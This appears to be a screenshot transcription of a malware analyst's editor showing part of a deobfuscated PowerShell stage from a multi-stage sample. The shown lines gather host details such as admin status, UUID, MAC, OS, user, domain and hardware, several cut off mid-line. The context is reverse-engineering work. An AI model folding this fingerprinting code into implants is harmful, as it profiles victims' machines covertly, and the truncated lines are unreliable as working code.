 ~/rsa/cleaned_stage6.p...
john@ubuntu-vm: ~/rsa
EN
Fri 19 Mar, 22:45 john
~/rsa/cleaned_stage6.ps1 • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
00_cleaned.cmd stage2.ps1 stage3.ps1 stage4.ps1 stage5.ps1 cleaned_stage6.ps1
72
73
74 $is_administrator = ([Security.Principal.WindowsPrincipal][Security.Principal.WindowsIdent
75
76 $comp_name = $env:COMPUTERNAME
77
78 $guid = (get-wmiobject Win32_ComputerSystemProduct).UUID
79
80 $mac = (Get-WmiObject Win32_NetworkAdapterConfiguration | where {$_.ipenabled -EQ $true}).
81
82 $osb = (Get-WmiObject -class Win32_OperatingSystem)
83
84 $os = $osb.Caption.replace("Microsoft Windows ","")+"_"+$osb.Version
85
86 $user = $env:USERNAME
87
88 $domain = (Get-WmiObject win32_computersystem).Domain
89
90 $uptime = [timespan]::FromMilliseconds([environment]::TickCount)|foreach{$_
91
92 $card = (Get-WmiObject Win32_VideoController).name
93
94 gwmi Win32_PhysicalMemory | %{$msum = 0} { $msum += $_.Capacity };$mem=$msum
95
96 try{
Line 84, Column 63
Spaces: 4 PowerShell